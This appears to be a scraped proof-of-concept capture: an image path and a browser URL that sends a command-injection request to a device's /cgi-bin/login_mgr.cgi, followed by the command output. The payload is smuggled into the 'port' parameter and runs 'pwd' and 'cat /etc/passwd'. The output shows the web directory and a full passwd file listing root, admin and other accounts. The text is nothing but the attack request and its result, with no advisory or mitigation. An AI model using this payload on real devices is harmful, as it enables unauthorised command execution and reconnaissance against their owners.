 Not secure /cgi-bin/login_mgr.cgi?C1=ON&cmd=login&f_type=1&f_username=admin&port=443%7Cpwd%26cat%20/etc/passwd&pre_pwd=1&pwd=%20&ssl=1&ssl_port=1&username=
/var/www/cgi-bin
root:x:0:0:Linux User,,,:/home/root:/bin/sh
admin:x:500:500:Linux User,,,:/home/admin:/bin/sh
nobody:x:501:501:Linux User,,,:/home/nobody:/bin/sh
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ftp:x:95:95::/usr/share/ftp:
squeezecenter:x:1000:1000:Linux User,,,:/home/squeezecenter:/bin/sh
Jazz:x:1007:502:Linux User,,,:/usr/share/ftp:/bin/sh
Sheep:x:1008:503:Linux User,,,:/usr/share/ftp:/bin/sh